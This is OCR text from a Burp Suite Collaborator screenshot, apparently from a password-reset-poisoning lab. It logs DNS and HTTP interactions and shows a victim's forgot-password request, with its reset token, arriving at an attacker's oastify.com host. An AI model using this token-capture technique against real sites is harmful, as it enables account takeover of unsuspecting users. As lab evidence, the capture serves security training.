 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
2
# Time Type Payload Source IP address
7 2023-Oct-07 07:13:18.362 UTC DNS ciy1ucrzdyresiwap7cjyw3sajga43ss 3.251.105.30
8 2023-Oct-07 07:13:18.362 UTC DNS ciy1ucrzdyresiwap7cjyw3sajga43ss 3.251.105.56
9 2023-Oct-07 07:13:18.361 UTC DNS ciy1ucrzdyresiwap7cjyw3sajga43ss 3.251.105.30
10 2023-Oct-07 07:13:18.361 UTC DNS ciy1ucrzdyresiwap7cjyw3sajga43ss 3.248.186.208
11 2023-Oct-07 07:13:18.403 UTC HTTP ciy1ucrzdyresiwap7cjyw3sajga43ss 34.253.173.2 3
12 2023-Oct-07 07:13:18.525 UTC HTTP ciy1ucrzdyresiwap7cjyw3sajga43ss 34.253.173.2
13 2023-Oct-07 07:13:18.525 UTC HTTP ciy1ucrzdyresiwap7cjyw3sajga43ss 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /forgot-password?temp-forgot-password-token=cgm3f3hjt2509bhslmscjdd39lpib5vb HTTP/1.1
2 Host: ciy1ucrzdyresiwap7cjyw3sajga43ss.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document